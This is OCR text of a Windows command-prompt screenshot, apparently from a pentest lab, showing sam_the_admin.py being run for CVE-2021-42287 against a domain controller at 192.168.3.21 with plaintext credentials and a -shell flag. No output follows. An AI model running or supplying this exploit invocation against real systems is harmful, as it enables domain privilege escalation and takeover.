 C:\Windows\System32\cmd.exe - python  sam_the_admin.py god/'webadmin:admin!@#45' -dc-ip 192.168.3.21 -shell
54%
↑ 18.3K/s
↓ 4.5K/s
W
稿
Microsoft Windows [版本 10.0.18363.1556]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Users\86135\Desktop\域控提权\CVE-2021-42287\sam-the-admin-main>python sam_the_admin.py god/'webadmin:admin!@#45' -dc-
ip 192.168.3.21 -shell